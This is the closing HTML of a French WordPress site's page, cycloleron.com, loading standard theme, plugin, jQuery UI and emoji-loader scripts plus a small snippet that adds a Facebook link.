<script type="text/javascript" src="https://www.cycloleron.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cycloleron.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cycloleron.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cycloleron.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cycloleron.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cycloleron.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cycloleron.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.cycloleron.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.cycloleron.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.cycloleron.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.cycloleron.com/wp-content/themes/betheme/js/plugins.js?ver=20.9.1.1" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://www.cycloleron.com/wp-content/themes/betheme/js/menu.js?ver=20.9.1.1" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://www.cycloleron.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=20.9.1.1" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://www.cycloleron.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=20.9.1.1" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://www.cycloleron.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=20.9.1.1" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://www.cycloleron.com/wp-content/themes/betheme/js/parallax/smoothscroll.js?ver=20.9.1.1" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://www.cycloleron.com/wp-content/themes/betheme/js/scripts.js?ver=20.9.1.1" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://www.cycloleron.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.cycloleron.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.min.js?ver=5.4.7" id="vc_transition_bootstrap_js-js"></script>
<script type="text/javascript" src="https://www.cycloleron.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.min.js?ver=5.4.7" id="vc_carousel_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cycloleron.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cycloleron.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
 jQuery(function($){

$( ".contact_details" ).after( "<span class='fb_header'><a target='_blank' href='https://www.facebook.com/cycloleron/?ref=br_rs'><img src='https://www.cycloleron.com/wp-content/uploads/2018/05/facebook.png' /></a>" );

});
//]]>
</script>

</body>
</html>
